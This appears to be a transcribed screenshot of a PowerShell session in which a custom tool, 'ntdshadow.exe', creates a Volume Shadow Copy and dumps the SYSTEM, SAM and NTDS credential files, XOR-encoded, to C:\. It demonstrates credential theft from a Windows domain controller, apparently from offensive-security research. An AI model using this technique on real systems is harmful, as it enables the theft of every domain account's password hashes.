 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> \\192.168.99.24\c$\proj\ntdshadow\x64\Release\ntdshadow.exe
Initializing COM context
Creating VssBackupComponent object
Press any key to continue . . .
Adding volumes to shadow set
Snapshot ID{4fb927c2-9a2b-40c7-b289-a0aef9246b35}
Creating snapshot and wait a bit...
Press any key to continue . . .
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6
Snapshot complete!
Copying shadow files...
Press any key to continue . . .
File processed and saved to: C:\SYSTEM.xor
File processed and saved to: C:\SAM.xor
File processed and saved to: C:\NTDS.xor
Done!
PS C:\Users\Administrator> ls c:\ | findstr xor
-a----       31/01/2025     14:55       16777216 NTDS.xor
-a----       31/01/2025     14:55          65536 SAM.xor
-a----       31/01/2025     14:55       26476544 SYSTEM.xor
PS C:\Users\Administrator>